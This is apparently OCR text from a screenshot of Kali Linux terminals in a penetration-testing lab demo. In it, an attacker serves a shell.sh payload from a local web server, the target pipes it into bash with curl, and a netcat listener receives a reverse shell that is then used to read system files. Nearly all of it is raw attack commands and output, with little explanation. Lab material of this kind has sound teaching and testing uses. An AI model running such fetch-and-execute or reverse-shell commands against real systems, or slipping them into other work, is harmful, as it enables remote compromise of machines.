 *(Untitled)
Canvas Free HTML5 Res...
root@kali: ~
12:55 PM
64%
root@kali: ~
File Actions Edit View Help
1 curl http://192.168.43.198:8000/shell.sh | bash
2 curl http://192.168.43.198:8000/shell.sh | bash
3
┌──(root__kali)-[~/exploit]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.43.170 - - [27/Dec/2021 18:23:34] "GET /shell.sh HTTP/1.1"
200 -
root@pentestblog:~# curl http://192.168.43.198:8000/shell.sh | bas
h
% Total % Received % Xferd Average Speed Time Time
Time Current
Dload Upload Total Spent
Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --
100 141 100 141 0 0 1855 0 --:--:-- --:--:-- --
:--:-- 1855
rm: cannot remove '/tmp/f': No such file or directory
┌──(root__kali)-[~]
└─# nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.43.170.
Ncat: Connection from 192.168.43.170:59140.
# catt /etc/os-release
/bin/sh: 1: catt: not found
# cat /etc/os-release
NAME="Ubuntu"
VERSION="20.04.2 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.2 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policie
s/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
#
0:python3*
18:25:33